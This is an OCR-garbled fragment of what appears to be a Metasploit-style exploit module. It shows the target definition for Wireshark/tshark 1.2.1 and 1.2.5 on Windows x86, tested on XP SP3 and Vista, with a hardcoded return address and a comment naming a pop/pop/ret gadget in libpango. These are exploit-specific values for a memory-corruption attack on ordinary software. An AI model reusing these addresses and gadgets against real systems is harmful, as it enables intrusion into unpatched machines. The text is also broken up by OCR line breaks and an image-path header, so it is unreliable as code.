
]
,
# The following 
target was tested against Windows XP 
SP3 and Windows Vista
[
'wireshark/tshark 
1.2.1 and 1.2.5 on Windows (x86)'
,
{
'Arch'
=
>
ARCH_X86
,
'Platform'
=
>
'win'
,
# NOTE: due 
to the length of this packet, your 
mileage may vary.
'Ret'
=
>
0x61B4121B
,
# 
0x655810b6 = pop/pop/ret in libpango
# 